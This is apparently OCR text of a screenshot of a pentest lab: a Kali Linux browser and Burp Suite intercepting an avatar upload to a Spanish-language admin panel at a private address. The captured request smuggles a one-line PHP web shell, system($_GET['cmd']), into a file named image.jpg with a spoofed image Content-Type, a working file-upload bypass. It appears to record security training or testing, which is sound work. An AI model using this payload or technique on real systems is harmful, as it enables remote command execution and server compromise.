 1 2 3 4
0:33
10.0.2.15/ind
Configurac
Settings
10.0.2.15/panel-admin/co
67%
Kali Linux
Kali Tools
The image "http://10.1...
Kali Docs
Kali Forums
ADMINISTRADOR
miguel_admin
Dashboard
Usuarios
Transacciones
Pedidos
Productos
Configuración
Cerrar Sesión
10.0.2.15
Configuraciones
Administra tu perfil y configuraciones de cuenta
Información del Perfil
Avatar
Admin
Foto de Perfil
Formatos permitidos: JPG, PNG, GIF (máx. 5MB)
Cambiar Foto
Actualizar Foto
Nombre de Usuario
Correo Electrónico
miguel_admin
miguel.torres@nexusplay.com
Nombre
Apellido
Miguel
Torres
Guardar Cambios
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
Request
Pretty Raw Hex
\n
1 POST /panel-admin/configuraciones.php HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
7 Content-Type: multipart/form-data; boundary=---------------------------12989973264782460403177400207
8 Content-Length: 372
9 Origin: http://10.0.2.15
10 Connection: keep-alive
11 Referer: http://10.0.2.15/panel-admin/configuraciones.php
12 Cookie: PHPSESSID=reu8cu04tccisor8b24prjj0d4
15
16 -----------------------------12989973264782460403177400207
17 Content-Disposition: form-data; name="avatar"; filename="image.jpg"
18 Content-Type: image/jpeg
19
20 <?php
21 system($_GET['cmd']);
22 ?>
23
24 -----------------------------12989973264782460403177400207
25 Content-Disposition: form-data; name="update_avatar"
26
27
28 -----------------------------12989973264782460403177400207--
Inspector
Notes
Search
0 highlights
Event log (2)
All issues
Memory: 103.4MB